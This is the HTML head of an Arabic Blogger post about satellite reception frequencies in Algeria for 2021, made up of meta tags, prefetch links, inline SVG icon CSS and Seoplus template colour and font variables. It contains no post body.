<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2021/06/2021.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title> أقوى ترددات إلتقاط الأقمار بالجزائر 2021</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/2078781914285123976/comments/default" />
<meta content=' أقوى ترددات إلتقاط الأقمار بالجزائر 2021' name='description'/>
<meta content='https://www.tatoufdz.net/2021/06/2021.html' property='og:url'/>
<meta content=' أقوى ترددات إلتقاط الأقمار بالجزائر 2021' name='twitter:title' property='og:title'/>
<meta content=' أقوى ترددات إلتقاط الأقمار بالجزائر 2021' name='twitter:description' property='og:description'/>
<meta content=' أقوى ترددات إلتقاط الأقمار بالجزائر 2021' property='og:title'/>
<meta content=' أقوى ترددات إلتقاط الأقمار بالجزائر 2021' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/w1200-h630-p-k-no-nu/31394371_1741834662574393_2933237716499359128_n.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/w1200-h630-p-k-no-nu/31394371_1741834662574393_2933237716499359128_n.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2021/06/2021.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
